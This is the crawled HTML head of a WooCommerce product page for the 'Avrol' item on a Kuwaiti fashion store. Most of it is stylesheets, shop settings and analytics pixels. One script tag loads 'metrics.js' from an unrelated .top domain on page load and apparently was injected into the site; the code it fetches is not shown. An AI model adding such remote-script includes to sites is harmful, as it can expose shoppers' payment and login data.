

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/avrol/?lang=en
body_size: 46058
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>Avrol &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%a7%d9%81%d8%b1%d9%88%d9%84/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/avrol/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%a7%d9%81%d8%b1%d9%88%d9%84/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Feed" href="https://be-stylish.net/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Comments Feed" href="https://be-stylish.net/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Avrol Comments Feed" href="https://be-stylish.net/product/avrol/feed/?lang=en" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768488713' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768488713' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/11657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/avrol/?lang=en" />
<link rel='shortlink' href='https://be-stylish.net/?p=11657&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Favrol%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Favrol%2F%3Flang%3Den&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="wp-singular product-template-default single single-product postid-11657 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
